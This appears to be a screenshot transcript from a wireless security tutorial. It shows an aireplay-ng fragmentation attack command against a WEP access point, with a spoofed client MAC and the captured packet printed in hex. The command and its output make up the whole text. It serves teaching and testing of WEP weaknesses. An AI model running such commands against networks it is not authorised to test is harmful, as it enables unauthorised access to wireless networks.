 Command Prompt
C:\>aireplay-ng -5 -b 00:14:6C:7E:40:80 -h 00:0F:B5:AB:CB:9D ath0
Waiting for a data packet...
Read 96 packets...
Size: 120, FromDS: 1, ToDS: 0 (WEP)
BSSID = 00:14:6C:7E:40:80
Dest. MAC = 00:0F:B5:AB:CB:9D
Source MAC = 00:D0:CF:03:34:8C
0x0000 0842 0201 000f b5ab cb9d 0014 6c7e 4080 .B..........l~@.
0x0010 00d0 cf03 348c e0d2 4001 0000 2b62 7a01 ....4...@...+bz.
0x0020 6d6d b1e0 92a8 039b ca6f cecb 5364 6e16 mm.......o..Sdn.
0x0030 a21d 2a70 49cf eef8 f9b9 279c 9020 30c4 ..*pI.....'.. 0.
0x0040 7013 f7f3 5953 1234 5727 146c eeaa a594 p...YS.4W'.l....
0x0050 fd55 66a2 030f 472d 2682 3957 8429 9ca5 .Uf...G-&.9W.)..
0x0060 517f 1544 bd82 ad77 fe9a cd99 a43c 52a1 Q.D...w.....<R.
0x0070 0505 933f af2f 740e ...?./t.
Use this packet ? y